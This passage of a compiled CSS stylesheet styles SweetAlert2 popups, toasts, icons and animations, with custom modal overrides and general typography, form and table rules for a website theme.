    font-size: 0.8em; }
  .swal2-popup.swal2-toast .swal2-close {
    position: static;
    width: 0.8em;
    height: 0.8em;
    line-height: 0.8; }
  .swal2-popup.swal2-toast .swal2-content {
    justify-content: flex-start;
    padding: 0;
    font-size: 1em; }
  .swal2-popup.swal2-toast .swal2-icon {
    width: 2em;
    min-width: 2em;
    height: 2em;
    margin: 0; }
    .swal2-popup.swal2-toast .swal2-icon .swal2-icon-content {
      display: flex;
      align-items: center;
      font-size: 1.8em;
      font-weight: bold; }
      @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
        .swal2-popup.swal2-toast .swal2-icon .swal2-icon-content {
          font-size: .25em; } }
    .swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring {
      width: 2em;
      height: 2em; }
    .swal2-popup.swal2-toast .swal2-icon.swal2-error [class^='swal2-x-mark-line'] {
      top: .875em;
      width: 1.375em; }
      .swal2-popup.swal2-toast .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='left'] {
        left: .3125em; }
      .swal2-popup.swal2-toast .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='right'] {
        right: .3125em; }
  .swal2-popup.swal2-toast .swal2-actions {
    flex-basis: auto !important;
    width: auto;
    height: auto;
    margin: 0 .3125em; }
  .swal2-popup.swal2-toast .swal2-styled {
    margin: 0 .3125em;
    padding: .3125em .625em;
    font-size: 1em; }
    .swal2-popup.swal2-toast .swal2-styled:focus {
      box-shadow: 0 0 0 1px #fff, 0 0 0 3px rgba(50, 100, 150, 0.4); }
  .swal2-popup.swal2-toast .swal2-success {
    border-color: #a5dc86; }
    .swal2-popup.swal2-toast .swal2-success [class^='swal2-success-circular-line'] {
      position: absolute;
      width: 1.6em;
      height: 3em;
      transform: rotate(45deg);
      border-radius: 50%; }
      .swal2-popup.swal2-toast .swal2-success [class^='swal2-success-circular-line'][class$='left'] {
        top: -.8em;
        left: -.5em;
        transform: rotate(-45deg);
        transform-origin: 2em 2em;
        border-radius: 4em 0 0 4em; }
      .swal2-popup.swal2-toast .swal2-success [class^='swal2-success-circular-line'][class$='right'] {
        top: -.25em;
        left: .9375em;
        transform-origin: 0 1.5em;
        border-radius: 0 4em 4em 0; }
    .swal2-popup.swal2-toast .swal2-success .swal2-success-ring {
      width: 2em;
      height: 2em; }
    .swal2-popup.swal2-toast .swal2-success .swal2-success-fix {
      top: 0;
      left: .4375em;
      width: .4375em;
      height: 2.6875em; }
    .swal2-popup.swal2-toast .swal2-success [class^='swal2-success-line'] {
      height: .3125em; }
      .swal2-popup.swal2-toast .swal2-success [class^='swal2-success-line'][class$='tip'] {
        top: 1.125em;
        left: .1875em;
        width: .75em; }
      .swal2-popup.swal2-toast .swal2-success [class^='swal2-success-line'][class$='long'] {
        top: .9375em;
        right: .1875em;
        width: 1.375em; }
    .swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip {
      animation: swal2-toast-animate-success-line-tip .75s; }
    .swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long {
      animation: swal2-toast-animate-success-line-long .75s; }
  .swal2-popup.swal2-toast.swal2-show {
    animation: swal2-toast-show 0.5s; }
  .swal2-popup.swal2-toast.swal2-hide {
    animation: swal2-toast-hide 0.1s forwards; }

.swal2-container {
  display: flex;
  position: fixed;
  z-index: 1060;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  padding: 0.625em;
  overflow-x: hidden;
  transition: background-color 0.1s;
  -webkit-overflow-scrolling: touch; }
  .swal2-container.swal2-backdrop-show, .swal2-container.swal2-noanimation {
    background: rgba(0, 0, 0, 0.4); }
  .swal2-container.swal2-backdrop-hide {
    background: transparent !important; }
  .swal2-container.swal2-top {
    align-items: flex-start; }
  .swal2-container.swal2-top-start, .swal2-container.swal2-top-left {
    align-items: flex-start;
    justify-content: flex-start; }
  .swal2-container.swal2-top-end, .swal2-container.swal2-top-right {
    align-items: flex-start;
    justify-content: flex-end; }
  .swal2-container.swal2-center {
    align-items: center; }
  .swal2-container.swal2-center-start, .swal2-container.swal2-center-left {
    align-items: center;
    justify-content: flex-start; }
  .swal2-container.swal2-center-end, .swal2-container.swal2-center-right {
    align-items: center;
    justify-content: flex-end; }
  .swal2-container.swal2-bottom {
    align-items: flex-end; }
  .swal2-container.swal2-bottom-start, .swal2-container.swal2-bottom-left {
    align-items: flex-end;
    justify-content: flex-start; }
  .swal2-container.swal2-bottom-end, .swal2-container.swal2-bottom-right {
    align-items: flex-end;
    justify-content: flex-end; }
  .swal2-container.swal2-bottom > :first-child,
  .swal2-container.swal2-bottom-start > :first-child,
  .swal2-container.swal2-bottom-left > :first-child,
  .swal2-container.swal2-bottom-end > :first-child,
  .swal2-container.swal2-bottom-right > :first-child {
    margin-top: auto; }
  .swal2-container.swal2-grow-fullscreen > .swal2-modal {
    display: flex !important;
    flex: 1;
    align-self: stretch;
    justify-content: center; }
  .swal2-container.swal2-grow-row > .swal2-modal {
    display: flex !important;
    flex: 1;
    align-content: center;
    justify-content: center; }
  .swal2-container.swal2-grow-column {
    flex: 1;
    flex-direction: column; }
    .swal2-container.swal2-grow-column.swal2-top, .swal2-container.swal2-grow-column.swal2-center, .swal2-container.swal2-grow-column.swal2-bottom {
      align-items: center; }
    .swal2-container.swal2-grow-column.swal2-top-start, .swal2-container.swal2-grow-column.swal2-center-start, .swal2-container.swal2-grow-column.swal2-bottom-start, .swal2-container.swal2-grow-column.swal2-top-left, .swal2-container.swal2-grow-column.swal2-center-left, .swal2-container.swal2-grow-column.swal2-bottom-left {
      align-items: flex-start; }
    .swal2-container.swal2-grow-column.swal2-top-end, .swal2-container.swal2-grow-column.swal2-center-end, .swal2-container.swal2-grow-column.swal2-bottom-end, .swal2-container.swal2-grow-column.swal2-top-right, .swal2-container.swal2-grow-column.swal2-center-right, .swal2-container.swal2-grow-column.swal2-bottom-right {
      align-items: flex-end; }
    .swal2-container.swal2-grow-column > .swal2-modal {
      display: flex !important;
      flex: 1;
      align-content: center;
      justify-content: center; }
  .swal2-container.swal2-no-transition {
    transition: none !important; }
  .swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen) > .swal2-modal {
    margin: auto; }
  @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .swal2-container .swal2-modal {
      margin: 0 !important; } }

.swal2-popup {
  display: none;
  position: relative;
  box-sizing: border-box;
  flex-direction: column;
  justify-content: center;
  width: 32em;
  max-width: 100%;
  padding: 1.25em;
  border: none;
  border-radius: 0.3125em;
  background: #fff;
  font-family: inherit;
  font-size: 1rem; }
  .swal2-popup:focus {
    outline: none; }
  .swal2-popup.swal2-loading {
    overflow-y: hidden; }

.swal2-header {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 0 1.8em; }

.swal2-title {
  position: relative;
  max-width: 100%;
  margin: 0 0 0.4em;
  padding: 0;
  color: #595959;
  font-size: 1.875em;
  font-weight: 600;
  text-align: center;
  text-transform: none;
  word-wrap: break-word; }

.swal2-actions {
  display: flex;
  z-index: 1;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  width: 100%;
  margin: 1.25em auto 0; }
  .swal2-actions:not(.swal2-loading) .swal2-styled[disabled] {
    opacity: .4; }
  .swal2-actions:not(.swal2-loading) .swal2-styled:hover {
    background-image: linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)); }
  .swal2-actions:not(.swal2-loading) .swal2-styled:active {
    background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)); }
  .swal2-actions.swal2-loading .swal2-styled.swal2-confirm {
    box-sizing: border-box;
    width: 2.5em;
    height: 2.5em;
    margin: .46875em;
    padding: 0;
    animation: swal2-rotate-loading 1.5s linear 0s infinite normal;
    border: .25em solid transparent;
    border-radius: 100%;
    border-color: transparent;
    background-color: transparent !important;
    color: transparent !important;
    cursor: default;
    user-select: none; }
  .swal2-actions.swal2-loading .swal2-styled.swal2-cancel {
    margin-right: 30px;
    margin-left: 30px; }
  .swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after {
    content: '';
    display: inline-block;
    width: 15px;
    height: 15px;
    margin-left: 5px;
    animation: swal2-rotate-loading 1.5s linear 0s infinite normal;
    border: 3px solid #999999;
    border-radius: 50%;
    border-right-color: transparent;
    box-shadow: 1px 1px 1px #fff; }

.swal2-styled {
  margin: .3125em;
  padding: .625em 2em;
  box-shadow: none;
  font-weight: 500; }
  .swal2-styled:not([disabled]) {
    cursor: pointer; }
  .swal2-styled.swal2-confirm {
    border: 0;
    border-radius: 0.25em;
    background: initial;
    background-color: #3085d6;
    color: #fff;
    font-size: 1.0625em; }
  .swal2-styled.swal2-cancel {
    border: 0;
    border-radius: 0.25em;
    background: initial;
    background-color: #aaa;
    color: #fff;
    font-size: 1.0625em; }
  .swal2-styled:focus {
    outline: none;
    box-shadow: 0 0 0 1px #fff, 0 0 0 3px rgba(50, 100, 150, 0.4); }
  .swal2-styled::-moz-focus-inner {
    border: 0; }

.swal2-footer {
  justify-content: center;
  margin: 1.25em 0 0;
  padding: 1em 0 0;
  border-top: 1px solid #eee;
  color: #545454;
  font-size: 1em; }

.swal2-timer-progress-bar-container {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 0.25em;
  overflow: hidden;
  border-bottom-right-radius: 0.3125em;
  border-bottom-left-radius: 0.3125em; }

.swal2-timer-progress-bar {
  width: 100%;
  height: 0.25em;
  background: rgba(0, 0, 0, 0.2); }

.swal2-image {
  max-width: 100%;
  margin: 1.25em auto; }

.swal2-close {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  align-items: center;
  justify-content: center;
  width: 1.2em;
  height: 1.2em;
  padding: 0;
  overflow: hidden;
  transition: color 0.1s ease-out;
  border: none;
  border-radius: 0;
  background: transparent;
  color: #cccccc;
  font-family: serif;
  font-size: 2.5em;
  line-height: 1.2;
  cursor: pointer; }
  .swal2-close:hover {
    transform: none;
    background: transparent;
    color: #f27474; }
  .swal2-close::-moz-focus-inner {
    border: 0; }

.swal2-content {
  z-index: 1;
  justify-content: center;
  margin: 0;
  padding: 0 1.6em;
  color: #545454;
  font-size: 1.125em;
  font-weight: normal;
  line-height: normal;
  text-align: center;
  word-wrap: break-word; }

.swal2-input,
.swal2-file,
.swal2-textarea,
.swal2-select,
.swal2-radio,
.swal2-checkbox {
  margin: 1em auto; }

.swal2-input,
.swal2-file,
.swal2-textarea {
  box-sizing: border-box;
  width: 100%;
  transition: border-color 0.3s, box-shadow 0.3s;
  border: 1px solid #d9d9d9;
  border-radius: 0.1875em;
  background: inherit;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06);
  color: inherit;
  font-size: 1.125em; }
  .swal2-input.swal2-inputerror,
  .swal2-file.swal2-inputerror,
  .swal2-textarea.swal2-inputerror {
    border-color: #f27474 !important;
    box-shadow: 0 0 2px #f27474 !important; }
  .swal2-input:focus,
  .swal2-file:focus,
  .swal2-textarea:focus {
    border: 1px solid #b4dbed;
    outline: none;
    box-shadow: 0 0 3px #c4e6f5; }
  .swal2-input::placeholder,
  .swal2-file::placeholder,
  .swal2-textarea::placeholder {
    color: #cccccc; }

.swal2-range {
  margin: 1em auto;
  background: #fff; }
  .swal2-range input {
    width: 80%; }
  .swal2-range output {
    width: 20%;
    color: inherit;
    font-weight: 600;
    text-align: center; }
  .swal2-range input,
  .swal2-range output {
    height: 2.625em;
    padding: 0;
    font-size: 1.125em;
    line-height: 2.625em; }

.swal2-input {
  height: 2.625em;
  padding: 0 0.75em; }
  .swal2-input[type='number'] {
    max-width: 10em; }

.swal2-file {
  background: inherit;
  font-size: 1.125em; }

.swal2-textarea {
  height: 6.75em;
  padding: 0.75em; }

.swal2-select {
  min-width: 50%;
  max-width: 100%;
  padding: .375em .625em;
  background: inherit;
  color: inherit;
  font-size: 1.125em; }

.swal2-radio,
.swal2-checkbox {
  align-items: center;
  justify-content: center;
  background: #fff;
  color: inherit; }
  .swal2-radio label,
  .swal2-checkbox label {
    margin: 0 .6em;
    font-size: 1.125em; }
  .swal2-radio input,
  .swal2-checkbox input {
    margin: 0 .4em; }

.swal2-validation-message {
  display: none;
  align-items: center;
  justify-content: center;
  padding: 0.625em;
  overflow: hidden;
  background: #f0f0f0;
  color: #666666;
  font-size: 1em;
  font-weight: 300; }
  .swal2-validation-message::before {
    content: '!';
    display: inline-block;
    width: 1.5em;
    min-width: 1.5em;
    height: 1.5em;
    margin: 0 .625em;
    border-radius: 50%;
    background-color: #f27474;
    color: #fff;
    font-weight: 600;
    line-height: 1.5em;
    text-align: center; }

.swal2-icon {
  position: relative;
  box-sizing: content-box;
  justify-content: center;
  width: 5em;
  height: 5em;
  margin: 1.25em auto 1.875em;
  border: .25em solid transparent;
  border-radius: 50%;
  font-family: inherit;
  line-height: 5em;
  cursor: default;
  user-select: none; }
  .swal2-icon .swal2-icon-content {
    display: flex;
    align-items: center;
    font-size: 3.75em; }
  .swal2-icon.swal2-error {
    border-color: #f27474;
    color: #f27474; }
    .swal2-icon.swal2-error .swal2-x-mark {
      position: relative;
      flex-grow: 1; }
    .swal2-icon.swal2-error [class^='swal2-x-mark-line'] {
      display: block;
      position: absolute;
      top: 2.3125em;
      width: 2.9375em;
      height: .3125em;
      border-radius: .125em;
      background-color: #f27474; }
      .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='left'] {
        left: 1.0625em;
        transform: rotate(45deg); }
      .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='right'] {
        right: 1em;
        transform: rotate(-45deg); }
    .swal2-icon.swal2-error.swal2-icon-show {
      animation: swal2-animate-error-icon .5s; }
      .swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark {
        animation: swal2-animate-error-x-mark .5s; }
  .swal2-icon.swal2-warning {
    border-color: #facea8;
    color: #f8bb86; }
  .swal2-icon.swal2-info {
    border-color: #9de0f6;
    color: #3fc3ee; }
  .swal2-icon.swal2-question {
    border-color: #c9dae1;
    color: #87adbd; }
  .swal2-icon.swal2-success {
    border-color: #a5dc86;
    color: #a5dc86; }
    .swal2-icon.swal2-success [class^='swal2-success-circular-line'] {
      position: absolute;
      width: 3.75em;
      height: 7.5em;
      transform: rotate(45deg);
      border-radius: 50%; }
      .swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='left'] {
        top: -.4375em;
        left: -2.0635em;
        transform: rotate(-45deg);
        transform-origin: 3.75em 3.75em;
        border-radius: 7.5em 0 0 7.5em; }
      .swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='right'] {
        top: -.6875em;
        left: 1.875em;
        transform: rotate(-45deg);
        transform-origin: 0 3.75em;
        border-radius: 0 7.5em 7.5em 0; }
    .swal2-icon.swal2-success .swal2-success-ring {
      position: absolute;
      z-index: 2;
      top: -.25em;
      left: -.25em;
      box-sizing: content-box;
      width: 100%;
      height: 100%;
      border: 0.25em solid rgba(165, 220, 134, 0.3);
      border-radius: 50%; }
    .swal2-icon.swal2-success .swal2-success-fix {
      position: absolute;
      z-index: 1;
      top: .5em;
      left: 1.625em;
      width: .4375em;
      height: 5.625em;
      transform: rotate(-45deg); }
    .swal2-icon.swal2-success [class^='swal2-success-line'] {
      display: block;
      position: absolute;
      z-index: 2;
      height: .3125em;
      border-radius: .125em;
      background-color: #a5dc86; }
      .swal2-icon.swal2-success [class^='swal2-success-line'][class$='tip'] {
        top: 2.875em;
        left: .8125em;
        width: 1.5625em;
        transform: rotate(45deg); }
      .swal2-icon.swal2-success [class^='swal2-success-line'][class$='long'] {
        top: 2.375em;
        right: .5em;
        width: 2.9375em;
        transform: rotate(-45deg); }
    .swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip {
      animation: swal2-animate-success-line-tip .75s; }
    .swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long {
      animation: swal2-animate-success-line-long .75s; }
    .swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right {
      animation: swal2-rotate-success-circular-line 4.25s ease-in; }

.swal2-progress-steps {
  align-items: center;
  margin: 0 0 1.25em;
  padding: 0;
  background: inherit;
  font-weight: 600; }
  .swal2-progress-steps li {
    display: inline-block;
    position: relative; }
  .swal2-progress-steps .swal2-progress-step {
    z-index: 20;
    width: 2em;
    height: 2em;
    border-radius: 2em;
    background: #3085d6;
    color: #fff;
    line-height: 2em;
    text-align: center; }
    .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step {
      background: #3085d6; }
      .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step ~ .swal2-progress-step {
        background: #add8e6;
        color: #fff; }
      .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step ~ .swal2-progress-step-line {
        background: #add8e6; }
  .swal2-progress-steps .swal2-progress-step-line {
    z-index: 10;
    width: 2.5em;
    height: .4em;
    margin: 0 -1px;
    background: #3085d6; }

[class^='swal2'] {
  -webkit-tap-highlight-color: transparent; }

.swal2-show {
  animation: swal2-show 0.3s; }

.swal2-hide {
  animation: swal2-hide 0.15s forwards; }

.swal2-noanimation {
  transition: none; }

.swal2-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

.swal2-rtl .swal2-close {
  right: auto;
  left: 0; }

.swal2-rtl .swal2-timer-progress-bar {
  right: 0;
  left: auto; }

@supports (-ms-accelerator: true) {
  .swal2-range input {
    width: 100% !important; }
  .swal2-range output {
    display: none; } }

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .swal2-range input {
    width: 100% !important; }
  .swal2-range output {
    display: none; } }

@-moz-document url-prefix() {
  .swal2-close:focus {
    outline: 2px solid rgba(50, 100, 150, 0.4); } }

@keyframes swal2-toast-show {
  0% {
    transform: translateY(-0.625em) rotateZ(2deg); }
  33% {
    transform: translateY(0) rotateZ(-2deg); }
  66% {
    transform: translateY(0.3125em) rotateZ(2deg); }
  100% {
    transform: translateY(0) rotateZ(0deg); } }

@keyframes swal2-toast-hide {
  100% {
    transform: rotateZ(1deg);
    opacity: 0; } }

@keyframes swal2-toast-animate-success-line-tip {
  0% {
    top: .5625em;
    left: .0625em;
    width: 0; }
  54% {
    top: .125em;
    left: .125em;
    width: 0; }
  70% {
    top: .625em;
    left: -.25em;
    width: 1.625em; }
  84% {
    top: 1.0625em;
    left: .75em;
    width: .5em; }
  100% {
    top: 1.125em;
    left: .1875em;
    width: .75em; } }

@keyframes swal2-toast-animate-success-line-long {
  0% {
    top: 1.625em;
    right: 1.375em;
    width: 0; }
  65% {
    top: 1.25em;
    right: .9375em;
    width: 0; }
  84% {
    top: .9375em;
    right: 0;
    width: 1.125em; }
  100% {
    top: .9375em;
    right: .1875em;
    width: 1.375em; } }

@keyframes swal2-show {
  0% {
    transform: scale(0.7); }
  45% {
    transform: scale(1.05); }
  80% {
    transform: scale(0.95); }
  100% {
    transform: scale(1); } }

@keyframes swal2-hide {
  0% {
    transform: scale(1);
    opacity: 1; }
  100% {
    transform: scale(0.5);
    opacity: 0; } }

@keyframes swal2-animate-success-line-tip {
  0% {
    top: 1.1875em;
    left: .0625em;
    width: 0; }
  54% {
    top: 1.0625em;
    left: .125em;
    width: 0; }
  70% {
    top: 2.1875em;
    left: -.375em;
    width: 3.125em; }
  84% {
    top: 3em;
    left: 1.3125em;
    width: 1.0625em; }
  100% {
    top: 2.8125em;
    left: .8125em;
    width: 1.5625em; } }

@keyframes swal2-animate-success-line-long {
  0% {
    top: 3.375em;
    right: 2.875em;
    width: 0; }
  65% {
    top: 3.375em;
    right: 2.875em;
    width: 0; }
  84% {
    top: 2.1875em;
    right: 0;
    width: 3.4375em; }
  100% {
    top: 2.375em;
    right: .5em;
    width: 2.9375em; } }

@keyframes swal2-rotate-success-circular-line {
  0% {
    transform: rotate(-45deg); }
  5% {
    transform: rotate(-45deg); }
  12% {
    transform: rotate(-405deg); }
  100% {
    transform: rotate(-405deg); } }

@keyframes swal2-animate-error-x-mark {
  0% {
    margin-top: 1.625em;
    transform: scale(0.4);
    opacity: 0; }
  50% {
    margin-top: 1.625em;
    transform: scale(0.4);
    opacity: 0; }
  80% {
    margin-top: -.375em;
    transform: scale(1.15); }
  100% {
    margin-top: 0;
    transform: scale(1);
    opacity: 1; } }

@keyframes swal2-animate-error-icon {
  0% {
    transform: rotateX(100deg);
    opacity: 0; }
  100% {
    transform: rotateX(0deg);
    opacity: 1; } }

@keyframes swal2-rotate-loading {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) {
  overflow: hidden; }

body.swal2-height-auto {
  height: auto !important; }

body.swal2-no-backdrop .swal2-container {
  top: auto;
  right: auto;
  bottom: auto;
  left: auto;
  max-width: calc(100% - 0.625em * 2);
  background-color: transparent !important; }
  body.swal2-no-backdrop .swal2-container > .swal2-modal {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); }
  body.swal2-no-backdrop .swal2-container.swal2-top {
    top: 0;
    left: 50%;
    transform: translateX(-50%); }
  body.swal2-no-backdrop .swal2-container.swal2-top-start, body.swal2-no-backdrop .swal2-container.swal2-top-left {
    top: 0;
    left: 0; }
  body.swal2-no-backdrop .swal2-container.swal2-top-end, body.swal2-no-backdrop .swal2-container.swal2-top-right {
    top: 0;
    right: 0; }
  body.swal2-no-backdrop .swal2-container.swal2-center {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  body.swal2-no-backdrop .swal2-container.swal2-center-start, body.swal2-no-backdrop .swal2-container.swal2-center-left {
    top: 50%;
    left: 0;
    transform: translateY(-50%); }
  body.swal2-no-backdrop .swal2-container.swal2-center-end, body.swal2-no-backdrop .swal2-container.swal2-center-right {
    top: 50%;
    right: 0;
    transform: translateY(-50%); }
  body.swal2-no-backdrop .swal2-container.swal2-bottom {
    bottom: 0;
    left: 50%;
    transform: translateX(-50%); }
  body.swal2-no-backdrop .swal2-container.swal2-bottom-start, body.swal2-no-backdrop .swal2-container.swal2-bottom-left {
    bottom: 0;
    left: 0; }
  body.swal2-no-backdrop .swal2-container.swal2-bottom-end, body.swal2-no-backdrop .swal2-container.swal2-bottom-right {
    right: 0;
    bottom: 0; }

@media print {
  body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) {
    overflow-y: scroll !important; }
    body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) > [aria-hidden='true'] {
      display: none; }
    body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container {
      position: static !important; } }

body.swal2-toast-shown .swal2-container {
  background-color: transparent; }
  body.swal2-toast-shown .swal2-container.swal2-top {
    top: 0;
    right: auto;
    bottom: auto;
    left: 50%;
    transform: translateX(-50%); }
  body.swal2-toast-shown .swal2-container.swal2-top-end, body.swal2-toast-shown .swal2-container.swal2-top-right {
    top: 0;
    right: 0;
    bottom: auto;
    left: auto; }
  body.swal2-toast-shown .swal2-container.swal2-top-start, body.swal2-toast-shown .swal2-container.swal2-top-left {
    top: 0;
    right: auto;
    bottom: auto;
    left: 0; }
  body.swal2-toast-shown .swal2-container.swal2-center-start, body.swal2-toast-shown .swal2-container.swal2-center-left {
    top: 50%;
    right: auto;
    bottom: auto;
    left: 0;
    transform: translateY(-50%); }
  body.swal2-toast-shown .swal2-container.swal2-center {
    top: 50%;
    right: auto;
    bottom: auto;
    left: 50%;
    transform: translate(-50%, -50%); }
  body.swal2-toast-shown .swal2-container.swal2-center-end, body.swal2-toast-shown .swal2-container.swal2-center-right {
    top: 50%;
    right: 0;
    bottom: auto;
    left: auto;
    transform: translateY(-50%); }
  body.swal2-toast-shown .swal2-container.swal2-bottom-start, body.swal2-toast-shown .swal2-container.swal2-bottom-left {
    top: auto;
    right: auto;
    bottom: 0;
    left: 0; }
  body.swal2-toast-shown .swal2-container.swal2-bottom {
    top: auto;
    right: auto;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%); }
  body.swal2-toast-shown .swal2-container.swal2-bottom-end, body.swal2-toast-shown .swal2-container.swal2-bottom-right {
    top: auto;
    right: 0;
    bottom: 0;
    left: auto; }

body.swal2-toast-column .swal2-toast {
  flex-direction: column;
  align-items: stretch; }
  body.swal2-toast-column .swal2-toast .swal2-actions {
    flex: 1;
    align-self: stretch;
    height: 2.2em;
    margin-top: .3125em; }
  body.swal2-toast-column .swal2-toast .swal2-loading {
    justify-content: center; }
  body.swal2-toast-column .swal2-toast .swal2-input {
    height: 2em;
    margin: .3125em auto;
    font-size: 1em; }
  body.swal2-toast-column .swal2-toast .swal2-validation-message {
    font-size: 1em; }

.swal2-modal {
  background-color: white !important;
  border-radius: 4px;
  font-family: "Jost", Arial, Helvetica, sans-serif; }
  .swal2-modal .swal2-title {
    color: black;
    font-size: 1.875rem; }
  .swal2-modal .swal2-content {
    color: black;
    font-size: 1.125rem; }
  .swal2-modal .swal2-file,
  .swal2-modal .swal2-input,
  .swal2-modal .swal2-textarea {
    border: 1px solid #cfcfcf;
    color: #202020; }
  .swal2-modal .swal2-checkbox,
  .swal2-modal .swal2-select {
    color: #202020; }
  .swal2-modal .swal2-buttonswrapper {
    margin: 25px 0 0; }
  .swal2-modal .swal2-styled {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
    border-style: solid;
    border-width: 1px;
    cursor: pointer;
    font-family: "Jost", Arial, Helvetica, sans-serif;
    font-weight: 400;
    line-height: normal;
    margin: 0 0 1rem;
    position: relative;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    background-color: white;
    border-color: black;
    color: black;
    font-size: 15px;
    padding: 0.875rem 2.25rem;
    border-radius: 4px;
    line-height: 1rem;
    outline: none;
    transition: all 0.15s ease;
    vertical-align: middle; }
    .swal2-modal .swal2-styled:hover, .swal2-modal .swal2-styled:focus, .swal2-modal .swal2-styled.is-active, .swal2-modal .swal2-styled.active {
      background-color: black;
      border-color: black;
      color: white; }
    .swal2-modal .swal2-styled:active {
      background-color: black;
      border: 1px solid black;
      color: white; }
  .swal2-modal .swal2-styled:focus {
    outline: none; }
  .swal2-modal .swal2-confirm {
    background-color: #ffcc00;
    border-color: #ffcc00;
    color: black; }
  .swal2-modal .swal2-confirm:focus,
  .swal2-modal .swal2-confirm:hover,
  .swal2-modal .swal2-confirm:active {
    background-color: white;
    border-color: #ffcc00;
    color: black; }
  .swal2-modal .swal2-cancel {
    color: white;
    background-color: black;
    border-color: black; }
  .swal2-modal .swal2-cancel:focus,
  .swal2-modal .swal2-cancel:hover,
  .swal2-modal .swal2-cancel:active {
    color: black;
    background-color: white;
    border-color: black; }
  .swal2-modal .button + .button {
    margin-left: 0.75rem; }

.swal2-icon {
  display: flex; }

html,
body {
  height: auto; }

figure {
  margin-bottom: 2rem;
  margin-top: 2rem; }
  figure > figcaption {
    margin-bottom: -0.5rem; }

figcaption {
  color: #999999;
  margin-top: 0.75rem; }

body {
  font-size: 15px;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 1.2; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
  margin-top: 2.25rem; }

h5,
h6 {
  text-transform: uppercase; }

a {
  transition: color 0.15s ease; }

cite {
  line-height: 1.5;
  margin: 0.5rem 0 0; }

.page-heading {
  margin: 0 0 3rem;
  text-align: center; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 25px; }

h3 {
  font-size: 22px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 15px; }

h6 {
  font-size: 13px; }

.definitionList:before, .definitionList:after {
  content: " ";
  display: table; }

.definitionList:after {
  clear: both; }

.definitionList-key {
  color: #464646;
  float: left;
  font-weight: 400;
  margin: 0 0.375rem 0 0; }

.definitionList-value {
  margin: 0; }

.form-select {
  appearance: none;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(117, 117, 117, 0.999)' /%3E%3C/svg%3E");
  background-position: right 0.5625rem top 0.6875rem;
  border-radius: 4px;
  padding: 0.75rem 3rem 0.75rem 1rem; }

.form-label small {
  float: right;
  margin-top: 0.375rem; }

.form-label--inlineSmall small {
  color: #464646;
  float: none;
  font-size: inherit;
  font-weight: 400;
  margin-left: 0.375rem;
  text-transform: none; }

.table {
  margin-top: 2rem; }
  .table td + td {
    border-left: 1px solid #e6e6e6; }
  .table .table-alignCenter {
    text-align: center; }
  .table .table-alignRight {
    text-align: right; }

.table-actions {
  margin: 1.5rem;
  text-align: center; }
  .table-actions .form {
    margin-bottom: 0; }
  .table-actions .button {
    display: block;
    margin-left: 0;
    margin-right: 0;
    width: 100%; }
    @media (min-width: 551px) {
      .table-actions .button {
        display: inline-block;
        margin-bottom: 0;
        width: auto; } }
    @media (min-width: 551px) {
      .table-actions .button + .button {
        margin-left: 0.375rem; } }

.table--line {
  border-color: #e6e6e6;
  border-width: 0 0 1px; }
  .table--line .table-thead {
    background-color: white;
    border-color: #e6e6e6;
    border-width: 0 0 1px; }
    .table--line .table-thead tr th {
      padding-left: 0;
      padding-right: 0; }
      @media (min-width: 551px) {
        .table--line .table-thead tr th {
          text-align: center; }
          .table--line .table-thead tr th:first-child {
            text-align: left; }
          .table--line .table-thead tr th:last-child {
            text-align: right; } }
      .table--line .table-thead tr th + th {
        padding-left: 1.5rem; }
